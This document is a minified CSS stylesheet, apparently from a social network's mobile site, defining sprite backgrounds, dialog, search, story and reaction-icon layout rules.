._56_f._5dzy{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-18px -203px}._56_f._5d-0{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-106px -111px}._56_f._5d-3{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-64px -144px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-33px -202px}._56_f._5d-3{pointer-events:all}
#modalDialog{cursor:pointer;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}.modalDialogView{overflow:hidden}
.touch ._4-cr{max-height:500px;transition:max-height .4s;transition-delay:.2s}.touch ._4-cn{max-height:0;overflow:hidden;visibility:hidden}.touch ._4-ck{opacity:0;transition:opacity .4s ease}.touch ._4-cl{opacity:1}
._15a0{background-color:#f7f7f7;border-radius:4px;margin:0 10px 15px}._5s3d ._15a1 .scrollArea{margin-left:10px;overflow:visible}._15a2{border-top:1px solid #e9ebee;margin-top:4px}._15a0 .tlReportHeader{line-height:19px;margin:0}._15a0._5s3d{background-color:#fff}._4-cw,._4-cx{color:#737373}html ._4-cx{font-size:11px;margin-left:10px;padding:4px 0}._15a0 ._4-cy{margin:0 -10px 1.5px -10px}._5io6{display:inline}._15a0 #pymk_home_show_more{border-radius:0 0 4px 4px}._15a0 #pymk_home_show_more a:first-child div:first-child{height:30px;padding-top:12px}._4-c_{padding-bottom:8px;padding-top:8px}._4-c_ ._4-d0{margin-left:10px;margin-right:4px}._4-c_ ._4-d1{font-size:12px}._15a0 .tlReportTitle{white-space:normal}.lr._4-cw{padding-bottom:6px;padding-top:6px}._4-co{background-color:#fff}._4-cp{background-color:#fffbe2}
._djv{left:0;position:absolute;right:0;top:0;z-index:12}._bjp{margin-top:44px}._3e4v ._bjp{margin-top:0}._bjn{background:#fff;bottom:0;height:auto;overflow:hidden}._g9y,._bjm{display:none}._xg3{display:inherit}._2chy{background-color:#e9ebee}._5wp8{background:#7f7f7f}._31vt{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:0 -78px;height:20px;margin-top:-10px;position:absolute;right:20px;top:50%;width:20px}._5ek4 ._31vt{background:none;bottom:0;box-sizing:border-box;height:auto;left:0;right:0;top:0;width:auto;z-index:1}._2186{text-transform:none}._bjp ._31vt{display:none}._3e4v ._bjg{border-top:0}._bjg{background:#fff;border-bottom:1px solid #e9ebee;border-top:1px solid #bfbfbf;padding:8px;position:relative;z-index:1}._3e4w{display:flex;left:0;position:absolute;right:0;top:0}._bjn ._bjg{display:flex}._djv._bjq ._bjg{background:0;border-color:transparent;box-shadow:none}._bjh{flex:1;position:relative}._bji{-webkit-appearance:none;background:#e9ebee;border:none;border-radius:4px;box-sizing:border-box;color:#4b4f56;display:block;height:32px;outline:none;padding:0 28px 0 8px;width:100%}._3e4w ._bji{line-height:32px}._bji::-webkit-input-placeholder{color:#90949c;font-size:14px}._bji:disabled{opacity:1}.ff ._bji{padding-top:3px}._3a7l{display:none}._bjq._5ek5 ._bji{background-color:transparent;border-radius:0;border-width:0;box-shadow:none;color:transparent;height:40px;position:absolute;right:0;top:0;width:40px}._bjq._5ek4 ._bji,._bjm ._bji{padding-right:0}._bji::-webkit-search-decoration,._bji::-webkit-search-cancel-button,._bji::-webkit-search-results-button,._bji::-webkit-search-results-decoration{display:none}._bji::-ms-clear{display:none}a._bjj{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-151px -216px;color:#999;display:block;font-size:20px;font-weight:bold;height:30px;line-height:29px;margin-top:-15px;overflow:hidden;position:absolute;right:0;text-align:center;text-indent:-9999px;top:50%;-webkit-user-select:none;width:30px}._bjm ._bjj{display:none}._3e4w ._mq5,.touch a._mq5{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-207px -148px;display:block;height:13px;margin:10px 8px 9px 12px;position:relative;width:18px}._3e4w ._mq5:active,.touch a._mq5:active{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-188px -148px}.touch a._mq5:before{content:'';height:40px;left:-10px;position:absolute;top:-13px;width:40px}._bjm ._bjr{display:none}._bjs{position:relative}._bjo ._bjs:after{background-image:url(/rsrc.php/v2/y9/r/jKEcVPZFk-2.gif);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-50px;content:'';height:32px;left:50%;margin-left:-16px;position:absolute;width:32px}._tn0,._1_oa{box-sizing:border-box;position:relative;-webkit-user-select:none}._39ff ._1_oa{border-bottom:0;height:44px}._2c_g ._1_oa{border-bottom:1px solid #fff}._tn0{background:#f6f7f9;border-bottom:1px solid #e9ebee;color:#90949c;font-size:11px;height:28px;letter-spacing:.8px;line-height:28px;padding:1px 6px 0;text-transform:uppercase;white-space:nowrap}._tn0 a{color:inherit}._1_oa{height:43px;padding:12px 12px 0 12px}._3gwg ._1_oa{height:44px;padding-left:40px}._3gwg ._18ka._1_oa{padding-left:12px}._3gwg ._1_oa:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-360px -216px;content:'';height:16px;left:10px;position:absolute;top:13px;width:16px}._1_oa._4gvh:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-238px -171px;height:32px;left:0;margin-left:-7px;top:6px;width:32px}._1_oa._4gvh._4gvi:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-271px -171px}._1_oa._4gvh._4gvj:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-99px -216px}._1_oa._4gvh._4gvk:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-337px -171px}._1_oa._4gvh._4gvl:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-66px -216px}._1_oa._4gvh._4gvm:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-304px -171px}._1_oa._4gvh._4gvn:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-205px -171px}._1_oa._4gvh._4tt2:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:0 -216px}._1_oa._4gvh._2rxl:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-33px -216px}._1_oa._s5k:after{background:rgba(250, 251, 252, .4);bottom:0;content:'';left:0;position:absolute;right:0;top:0}._53sg{color:#2666bd;font-weight:bold}._bju ._5h5e{color:#5990fc;font-weight:bold}._4gvn ._53sg,._4gvl ._53sg{color:#5990fc}._4gvj ._53sg,._4gvk ._53sg{color:#14bda6}._4tt2 ._53sg{color:#f5156f}._2rxl ._53sg{color:#365899}._3gwg._2c_g ._1_oa:before{left:16px}._3gwg ._1_oa._18ka:before{display:none}._38c2{display:none}._38c2:before{content:'';height:44px;left:-21px;position:absolute;top:-16px;width:44px}._3gwg ._38c2{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-240px -148px;display:block;height:12px;position:absolute;right:11px;top:15px;width:12px}._1_oa._1_oc{padding:5px 12px 0 12px}._1_oa._1_od{padding-right:60px}._39ff ._1_od{padding-left:56px;padding-right:12px}._3gwg ._1_od,._3gwg._2c_g ._1_oa{padding-left:52px;padding-right:0}._3gwg ._1_od:before,._3gwg ._1_od ._38c2{display:none}._w_1{height:100%;padding-right:12px}._4j22{height:100%;padding-right:45px}._2c_g ._bmx{border-bottom:1px solid #e9ebee}._1_oa._1_ob{height:73px;padding-top:10px}._3gwg ._1_oa._1_ob{padding-right:12px}._1_oe{box-sizing:border-box;color:#1d2129;display:inline-block;font-size:16px;line-height:20px;margin-bottom:-10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}._5h5e{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._4j21,._22wu,._22wv,._22ww{max-width:80%;overflow:hidden}._22wu{max-width:calc(100% - 26px)}._22wv{max-width:calc(100% - 20px)}._22ww{max-width:calc(100% - 46px)}._18ka ._1_oe,._18ka ._1_og{padding-left:30px}._3gwg ._1_oe{padding-right:23px}._3gwg ._1_od ._1_oe{padding-right:0}._1_og{color:#adb1ba;font-size:12px;line-height:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.ios ._1_oe{line-height:19px;margin-top:-5px}.ios ._5h5e{margin-bottom:5px}._2gau{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-263px -146px;color:#0c5eff;padding-left:12px}._1_ob ._1_og{-webkit-box-orient:vertical;display:-webkit-box;height:30px;-webkit-line-clamp:2;white-space:normal}._4j24{background-size:100% 100%;border-radius:3px;height:36px;position:absolute;right:6px;top:4px;width:36px}._1_oh{background-size:100% 100%;height:40px;position:absolute;right:12px;top:1px;width:40px}._39ff ._1_oh{left:8px;top:2px}._3gwg ._1_oh{height:36px;left:6px;right:auto;top:4px;width:36px}._1_ob ._1_oh{height:52px;top:10px;width:52px}._3gwg ._1_ob ._1_oh{left:10px}.img._1_of{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-343px -216px;height:16px;margin:0 0 0 8px;width:16px}.img._4j23{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-258px -216px;display:none;height:16px;margin-left:6px;position:relative;top:2px;width:14px}.img._21tu{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-18px -203px;display:none;height:16px;margin-left:6px;position:relative;top:2px;width:14px}.img._v28{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-226px -148px;display:none;height:16px;margin-left:6px;position:relative;top:2px;width:14px}.img._15i9{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-360px -216px;border-radius:3px;height:16px;left:12px;position:absolute;top:12px;width:16px}._3gwg .img._15i9{display:inline-block;position:relative;top:-11px}._15ia{display:block;padding-left:28px}._3gwg ._15ia{display:inline;padding-left:0;padding-right:10px}._4j1z ._4j23,._21tt ._21tu,._v27 ._v28{display:inline-block}._2p41{background:#f6f7f9;border-bottom:1px solid #e9ebee;height:3px}._bjm._mq6 ._bjg{display:flex}._406x{border-bottom:1px solid #e9ebee}._348k{opacity:.5}
.participant,.primaryActor{font-weight:bold}.unread{padding-left:1px;border-left:2px solid #a8b2ce}.voice .highlight{left:0;position:absolute;top:-1px}
.touch .voiceTitle{display:inline;font-size:inherit;font-weight:inherit;word-wrap:break-word}.touch .voice{padding:8px;position:relative}.touch .unread{border-left-width:3px;padding-left:2px}.touch .voice .ib .l{margin-right:8px}.touch .voice .machineIcon{padding-top:2px;text-align:right;width:40px}.touch .voice .actions{margin-top:4px}
.touch .story .actions{margin:6px 25px 3px 0}.touch .story.fullwidth .actions{margin-top:0;margin-right:0}.touch .fullwidth .actions .fcg,.touch .fullwidth .actions a.sub{color:#bbb}.touch .story.fullwidth .msg{margin-bottom:12px;margin-top:12px}.touch .story.fullwidth>.title{font-size:13px;line-height:17px;margin-bottom:12px}.touch .fullwidth._51s>.title{margin-right:18px}.touch ._5o96{position:absolute;right:8px;top:8px}.touch .embedded ._5o96{position:relative;right:0;top:0}.touch .fullwidth._51s ._51t{padding:17px 21px 15px 14px;position:absolute;right:-12px;top:-3px}.touch ._58vs._51s._676{position:relative}.touch .carded.fullwidth._58vs._5o5c{border:none}.touch .carded.fullwidth._58vs._5o5d{background:none;padding:0 2px}.touch ._t22{background:#fafafa;border-bottom:0;border-image:url(/rsrc.php/v2/yp/r/r7_ZS1rre8l.png) 8 8 12 repeat;border-radius:4px 4px 0 0;padding:2px 0}.touch ._t22._t23{margin:0 0 1px 0}.touch ._t22._t24{margin:0 1px}.touch ._t22._t25{margin:0 2px}.touch .carded.fullwidth._58vs._5o5d._t26{margin-bottom:0}.touch .carded.fullwidth._58vs._5o5d._t26._4n6w{margin-bottom:12px}.touch .carded.fullwidth._58vs._5o5d._t26 .scrollAreaExternalPaginator{background:white;padding-bottom:9px;padding-top:9px}.touch .carded.fullwidth._29d0._58vs._5o5d._t26 .scrollAreaExternalPaginator{border-radius:0}.touch .carded.fullwidth._29d0._58vs._5o5d._t26 .scrollAreaColumn{border-radius:0}.touch .carded.fullwidth._29d0._58vs._5o5d._t26 ._4jtf::before{border-radius:0}.touch .carded.fullwidth._58vs._5o5d._t26 .scrollAreaPaginatorBubble{background:#afb4bd;border-radius:3px 3px 3px 3px;height:6px;width:6px}.touch._fzu .storyStream>.carded._29d0._5o5d{padding-left:0;padding-right:0}.touch._fzu .storyStream>.carded._29d0._5o5d .scrollArea{margin-left:0}.touch .carded.fullwidth._58vs._5o5d._t26 .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-color:#3d4452}.touch .fullwidth._51s._676 ._51t{top:24px}.touch .fullwidth._51s._5qbk ._51t{top:23px}.touch.android.x2 .fullwidth._51s ._51t{right:-1px;top:-1px}.touch .fullwidth._51s._676._58vs ._51t{top:-8px}.touch div.fullwidthMore{background:#dddfe2}.touch .fullwidthMore .content{height:30px;padding-left:10px}.fullwidthMore.item a.primary.touched .content *,.touch .fullwidthMore .content .fcl{color:#576b95}.fullwidthMore.item a.primary.touched .primarywrap{background-color:#d2d4df;border-color:#b1b4bd;color:#576b95}.touch .story .flyoutList{bottom:4px;top:auto}
._52h1{margin-right:3px;vertical-align:-2px}
.touch ._5vq5{margin:2px 10px 13px 10px}.touch ._5vq5._5rw8{margin-top:13px}.touch ._5vq5{background-color:#cbcfd5}.touch ._5vq5 .touched{background-color:#c4c8ce}.touch ._5vq6{position:relative}.touch ._5vq6::after,.touch.wp.x1-5 ._5vq6::after,.touch.wp.x2 ._5vq6::after{border:1px solid #b5bac2;border-radius:3px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch.x1-5 ._5vq6::after,.touch.x2 ._5vq6::after{border-color:transparent;border-image:url(/rsrc.php/v2/yK/r/49QMd1gh1mu.png) 14 14 14 14 repeat;border-radius:0;border-width:7px;bottom:-2px;left:-2px;right:-2px;top:-2px}.touch ._5xxz{padding-bottom:2px}.touch ._5xx-{padding-bottom:14px}.touch ._18yk{width:12px}._25gk{margin-top:5px}._25gl{margin-top:10px}._25gm{margin-bottom:8px}.touch._50-3 a._3ax-._3ax-{color:#fff}._2t_7{background-color:#3b5998;color:#fff}._2b01{display:none}._2t_8{display:inline-block;margin:6px 0 6px 6px}._2t_9{background:#f6f7f8;font-size:small;margin:0 6px 6px;padding:6px}._2t_a li:not(:last-child){border-bottom:1px solid #e5e5e5}._2t_a li{padding-bottom:3px;padding-top:3px}._2t_b{margin-bottom:6px}.touch ._dmc .jx-typeahead-results{position:static}.touch ._dmd{width:100%}
.touch ._3qdh{background-color:#dddfe2;margin:0 10px 0;position:relative}.touch ._3qdi{margin-bottom:10px;position:relative}.touch ._3qdj{padding-bottom:1px;position:relative}.touch ._3qdi ._3qdj ._3qdk{padding:10px;width:inherit}.touch ._3qdi ._48_m{padding-bottom:1px;padding-right:10px}.touch ._3qdi ._48_m:last-child{padding-bottom:0}.touch ._3qdi ._48_m:active{background-color:#c8cad1}.touch ._3qdi ._3qdk{width:100%}.touch ._3qdk ._48_o{color:#90949c}.touch ._3qdk ._48_p{min-height:24px;padding:10px}.touch ._3qdk ._48_q{color:#1d2129;font-weight:normal;margin:0;padding:13px 10px 13px 0}.touch ._2gft{border:1px solid #b5bac2;border-radius:4px;margin-bottom:10px}.touch ._3qdj ._3qdk ._3qdm{color:#1d2129;font-weight:normal}.touch ._3qdj ._3qdk ._3qdm::before{content:' '}.touch ._3qdi ._48_m::after{border-top:1px solid #b5bac2;bottom:-1px;content:"";left:44px;pointer-events:none;position:absolute;right:-1px;top:-1px}.touch ._3qdi ._48_m:nth-child(2)::after{left:-1px}.touch ._3qdi::after{border:1px solid #b5bac2;border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._3qdn li:not(:last-child){border-bottom:1px solid #e5e5e5}.touch ._3qdh ._3qdn ._3qdk{color:#4b4f56}.touch ._3hdw{left:calc(50% - 12px);position:absolute;top:calc(50% - 12px)}.touch ._3hdx{background:rgba(0, 0, 0, .3);bottom:0;left:0;position:absolute;right:0;top:0}
._181h,._2-sv #m_home_notice,._2-sv .fullwidthMore,._2-sv ._181j,._2-sv .storyStream .storyStream>*,._2-su .text_exposed_hide{display:none}._2-sv ._181h{display:block}._2-su .text_exposed_show{display:inline}._2-sv .storyStream .storyStream ._2-su{display:block;margin:0}._181l{border-top:1px solid rgba(0, 0, 0, .101);padding:8px}._181m{border-top:1px solid rgba(0, 0, 0, .101);padding:12px;text-align:center}
._45kb>div{border-top:1px solid rgba(0, 0, 0, .101)}._45kb>._45kb>div:first-child{border-top:none}._1-ut{border-radius:0 0 4px 4px}._45kb:empty,._45kb ._1-uw:empty{display:none}div._2sba,div._43lx{margin:10px}._1-ut ._2sba,._1-ut ._43lx{margin:0}._1-ut .likes a,._2sba._2sba a,._43lx._43lx a,._4kpx._4kpx a,._4kpx._4kpx._4kpx._4kpx a{color:inherit;font-weight:inherit}._1-ut .likes a{font-weight:bold}._1-ut .async_composer .post_placeholder{display:none}._4kpx{font-weight:bold;padding:8px 0}._56ef._56ef{display:none;margin-left:8px;margin-top:2px;vertical-align:top}._4kpx.async_elem_saving ._56ef{display:inline-block}._3cw_{display:block}._2-7y{border:1px solid #dddfe2;color:#90949c;font-weight:normal;padding:4px}._4e8n{background-color:#e9ebee;border:1px solid #e9ebee;border-radius:3pt;color:#90949c}._29u8{margin:4px 0}.async_composer ._1-uv>.post_placeholder:first-child+div{border-top:none}._g5a._g5a,._427t._427t,._g5a>._427t>div:empty{border-top:none}._g5a._g5a>._427t._427t>div:first-child:not(:empty){border-top:1px solid rgba(0, 0, 0, .101)}._5t1e._5t1e{border:none;bottom:12px;left:0;position:fixed;text-align:center;width:100%;z-index:4}._2v3o._2v3o._2v3o a{margin-left:0;margin-right:0;padding-left:0;padding-right:0}._29u9 ._2v3o._2v3o._2v3o a:first-child{margin-left:-8px;padding-left:8px}._2v3o._2v3o._2v3o+span+a{margin-left:0;padding-left:0}._2v3o a::after{content:'\a0\b7\a0'}._2v3o ._2e4w::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-25px -219px;content:'';display:inline-block;height:9px;margin-right:3px;vertical-align:baseline;width:10px}._2v3o ._2e4w:empty,._2v3o+span,._3101 ._2e4w::before{display:none}._2v3o._3101 a._5qrq{font-weight:bold}._43g2 ._43g4{display:none;margin:0 4px}._43g2.async_elem_saving ._43g4{display:block}._rzh>._rzi:first-child ._rzj:first-child{padding-top:8px}
._t21{border-radius:2px;border-style:solid;border-width:1px;display:inline-block;margin:-2px;padding:1px}._sau{margin-left:3px}._2-cm._2-cm a{color:#8190b0;font-weight:normal;margin-left:-2px;margin-right:-2px;padding:4px 2px}._2-cm._2-cm a._2wtf{color:#90949c}._2-cm a,._2-cm abbr{white-space:nowrap}._1s7a{opacity:.5}._1s79._1s79{color:#000;font-weight:bold}._1vcf._1vcf{-webkit-animation:highlightFade 2s}._t21{background-color:#ededed;border-color:#e0e0e0}._2-ck._3dj5._3dj5{padding:4px 0}._yc-._yc-._yc-{margin:4px 0}._32d1{min-height:71px}._1666._1666 a{color:inherit}._4af1._4af1._4af1{padding:4px 0}._4af1 .profpic{max-height:32px;max-width:32px}._5drs ._5dsu{display:none;margin:0 4px}._5drs.async_elem_saving ._5dsu{display:block}._1fcm span::after{content:'\a0\b7\a0'}._1fcm span:empty::after,._1fcm span:last-child::after{content:''}._1e6w::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-25px -219px;content:'';display:inline-block;height:9px;margin-right:3px;vertical-align:baseline;width:10px}@-webkit-keyframes highlightFade{0%{background:#fff9d7}50%{background:#fff9d7}100%{background:transparent}}
._2ip_,._2ip_._4ibd ._4ibe{color:#90949c}._2ip_._4ibd{color:inherit}._2ip_>div{position:relative}._2ip_ ._2zh4::before,._2ip_ ._15kk::before,._2ip_ ._15kk+._4u3j::before{background:#dadde1;content:'';display:block;height:1px;left:0;position:absolute;right:0;top:0;z-index:1}.ios.x2 ._2ip_>div::before,.android.x2 ._2ip_>div::before{transform:scaleY(.5);transform-origin:0 0}._15kj{color:#9197a3;font-weight:normal}._34qc{margin:10px}._34qd._34qd{margin-bottom:6px;margin-top:6px}._34qd._34qd:not(._1085)._5a9j{margin-bottom:8px;margin-top:8px}._5a9x._5a9x._5a9x{margin-bottom:0;margin-top:0}._15kl{position:relative}._15kl._15kl ._5a-2,._15kj._15kj a{color:inherit;font-weight:inherit}._55m{color:#666;font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px;margin-bottom:23px;margin-top:9px}._15kl._15kl ._5a-2{display:inline-block;width:100%}._3hwk._15kl ._5a-2{margin:-6px -8px -8px -8px;padding:6px 8px 8px 8px}._3hwk._15kl ._5a-2._1boq{margin:-22px -8px}._4u3j{background:#f3f3f3;color:#5e5e5e;padding:12px}._15km ._15kl ._5a-2::before{content:'';display:inline-block;height:32px;margin-right:4px;padding-bottom:1px;vertical-align:middle;width:16px}._15km ._15ko::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-83px -77px}._15km ._15ko._2q8z::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-100px -77px}._15km ._15kq::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-66px -77px}._15km ._15kr::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -110px}._2zh4,._15ks{background:#f3f3f3;color:#5e5e5e;font-size:12px;line-height:36px}._15ks+._4u3j{padding:10px}._2ip_ ._15ks+._4u3j::before{left:10px;right:10px}._15ks ._2q8z._2q8z{color:#5890ff}._15ks ._15kl._15kl{line-height:inherit;padding:0 8px}._15ks ._15kl::before{border-left:1px solid #d6d8db;bottom:7px;content:'';left:0;position:absolute;top:7px}._15ks ._15kl:first-child::before{display:none}._15ks:last-child,._15ks+._4u3j{border-radius:0 0 4px 4px}._5gh8 ._15ks:last-child,._5gh8 ._15ks+._4u3j{border-radius:0}._15ko._-g{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -143px;display:inline-block;height:20px;overflow:hidden;text-indent:-5000px;width:20px}._15ko._2q8z._-g{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -143px}._5a9x:not(._1085) ._2eo-:not(:empty){padding-bottom:1px;padding-top:1px}._1e6{overflow:hidden}._2eo- ._4zo-{display:none}._2eo- ._2ep0::before{content:'';display:inline-block;height:16px;width:16px}._2eo- ._2ep0::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-59px -164px}._2eo- ._2ep1{background-color:rgba(0, 0, 0, .04);border-radius:11px;color:#898f9c;display:inline-block;font-size:12px;height:22px;line-height:22px;padding:0 6px 0 22px;position:relative;vertical-align:top}._2eo- ._4zp0{display:inline-block;height:22px;margin:0 2px}._2eo- ._4zp0:first-child{margin-left:0}._2eo- ._4zp0:last-child{margin-right:0}._2ep2,._2eo- ._2ep0::before{left:3px;position:absolute;top:3px}._1e6 ._2ep1{background-color:transparent;border-radius:0;padding:0 0 0 19px}._1e6 ._4zp0{margin:0 3px}._1e6 ._2ep2,._1e6 ._2ep0::before{left:0}._1boq{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._15km ._5a-2._1boq::before{content:none;display:none}._4h-b._4h-b{display:inline-block;margin-bottom:2px;margin-right:5px;vertical-align:middle}._3xeo{color:transparent;font-size:0}._55n{background-color:#000;line-height:0;padding-bottom:26px}._2ip_ ._55n::before{height:0}._15ks ._55p{color:#7f7f7f}._15ks ._55p::before{border-left:0}._5qux._5qux{font-size:12px;margin:6px 10px}._1ekf{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;width:1px}
._1-kb{transform:translate3d(0, 0, 0)}._1-kb ._5c0e{display:none}._1-kb ._5bo2,._1-kb ._5bo1{overflow:visible}._1-kc{background:#fff;box-shadow:0 0 0 1px rgba(0, 0, 0, .05), 0 1px 2px rgba(0, 0, 0, .15);padding-left:5px}._uah,._1-kc._1-kc._1-kc{border-radius:50px}._1gc9{background-color:#000;border-radius:20px;color:#fff;display:none;font-size:16px;font-weight:bold;left:50%;line-height:36px;padding:0 8px;position:absolute;top:-40px;transform:translateX(-50%);white-space:nowrap}._1-kd{flex:1;margin:5px 5px 5px 0;position:relative}._1-kd:focus{outline:0}._1-kd[data-active] ._1gc9{display:block}._1-kb ._5bo0[data-longpress] ._1-kd[data-active]{flex:2;margin:-13% 5px 5px 0;padding:5px 0}._1-kb ._5bo0[data-longpress] ._1-kd{margin-bottom:-95px;margin-top:-95px}._1-kb ._5bo0[data-longpress]{margin-bottom:-100px;margin-top:-100px}._1-kb ._5bo0[data-longpress],._1-kb ._5bo0[data-longpress] ._1-kd{padding-bottom:100px;padding-top:100px}._403n{background:#f6f7f9;height:100%;position:absolute;width:100%;z-index:2}._403o{box-sizing:border-box;display:table;padding:0 10px;width:100%}._403p{color:darkgray;display:table-cell}._403p::before{content:'\b7'}._403p,._403q{text-align:center}._5bo1 ._1-kd,._5bo1 ._1-kc{transform:scaleY(-1)}._mpx{image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges}._1-kd[data-active] ._uah{left:0;position:absolute;right:0}._456i ._1-kc{display:inline-block}._456i ._5bo1 ._1-kd,._456i ._5bo1 ._1-kc{transform:none}._456i ._1-kd{display:inline-block;margin:5px 5px 0 0}._456i ._1-kd[data-active]{transform:translateY(-15px)}._456i ._1-kd[data-active] ._uah{left:auto;position:relative;right:auto}._456i ._5bo0{white-space:nowrap}._456i ._5bo0[data-longpress] ._1-kd{margin-bottom:-100px}._456i ._5bo0[data-longpress] ._1-kd[data-active]{margin:5px 5px 0 0;padding:0}._456i ._mpx{display:block;height:48px;width:48px}._456i ._mpx{background-image:url(/rsrc.php/v2/yX/r/xeMbae6X0yA.png);background-repeat:no-repeat}.x2 ._456i ._mpx{background-image:url(/rsrc.php/v2/yG/r/lWClRJUoVgr.png);background-size:48px 432px}._456i ._mpx.anger{background-position:0 0}._456i ._mpx.haha{background-position:0 -96px}._456i ._mpx.like{background-position:0 -144px}._456i ._mpx.love{background-position:0 -192px}._456i ._mpx.sorry{background-position:0 -240px}._456i ._mpx.wow{background-position:0 -288px}._456i ._mpx.dorothy{background-position:0 -384px}
._3hxn{font-size:12px;line-height:16px}._rnk{color:#90949c}._1j-b{float:right}._1j-c{display:inline-block;margin-left:10px;vertical-align:middle}._5ton{font-weight:bold;line-height:16px;padding:8px}
._1g07{display:inline-block}._3bef ._qfz{display:inline-block;line-height:18px;margin-right:2px;vertical-align:middle}._3bef ._1g06{display:inline;font-weight:bold}._qfz{display:inline-block;line-height:16px;vertical-align:middle}._1g05{display:inline-block;position:relative}._1g06{display:inline-block;margin-left:4px;vertical-align:middle}._15t3 ._qfz{margin-right:0}._15t3 ._1g05{margin-right:1px}._15t3 ._1g06{display:inline}._1g05{background-color:#fff;border-radius:10px;margin-left:-2px;padding-right:2px;padding-top:1px}._1g05:first-child{margin-left:0}._5c4t ._1g05{background:#f6f7f9}._5c4t ._1g06{color:#000}
._108_{display:block;padding:8px}._108_ .img{vertical-align:middle}
._28wy+._28wy::before,._28-d+._28wy::before,.async_like_saving ._2og4 .like_opt+._28wy::before{content:'\a0\b7\a0'}._28-d:empty+._28wy::before,._28wy:empty+._28wy::before,._2og4 .like_opt+._28wy::before,.async_like_saving ._2og4 .like_def+._28wy::before{content:none;display:none}._28wy{display:inline-block}._2og4>*>._28-d{display:inline}
._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}

